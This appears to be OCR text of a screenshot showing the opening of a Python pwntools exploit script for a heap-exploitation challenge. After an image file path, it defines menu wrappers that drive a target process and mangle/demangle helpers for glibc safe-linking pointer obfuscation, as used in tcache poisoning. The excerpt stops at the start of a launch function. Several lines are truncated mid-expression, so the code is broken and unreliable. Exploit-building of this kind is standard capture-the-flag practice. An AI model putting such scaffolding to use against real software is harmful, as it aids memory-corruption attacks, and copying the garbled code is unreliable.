
def safer_read(idx, data):

    target.sendlineafter(b": ", b"safer_read")

    target.sendlineafter(b"Index: ", str(idx).encode
    target.send(data)

def read_to_global(size, data):

    target.sendlineafter(b": ", b"read_to_global")

    target.sendlineafter(b"read_size: ", str(size).e
    target.send(data)

def quit():

    target.sendlineafter(b": ", b"quit")

def mangle(pos, ptr, shifted=1):

    if shifted:

        return pos ^ ptr

    return (pos >> 12) ^ ptr

def demangle(pos, ptr, shifted=1):

    if shifted:

        return mangle(pos, ptr)

    return mangle(pos, ptr, 0)

def launch():

    global target
